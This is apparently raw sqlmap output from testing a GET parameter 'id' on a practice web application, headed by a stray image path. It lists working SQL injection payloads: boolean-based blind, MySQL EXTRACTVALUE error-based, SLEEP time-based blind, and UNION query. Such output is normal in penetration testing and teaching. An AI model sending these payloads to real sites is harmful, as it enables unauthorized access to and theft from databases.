 Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: id=1' OR NOT 9853=9853-- sAfq&Submit=Submit
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(8033,CONCAT(0x5c,0x716a787171,(SELECT (ELT(8033=8033,1))),0x7176717671))-- hIdK&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8157 FROM (SELECT(SLEEP(5)))oCxU)-- oSkI&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a787171,0x766364775149477470586a4748554b6e6e65526c5546724f446544716658516a7272536d4e497946,0x7176717671)-- -&Submit=Submit
---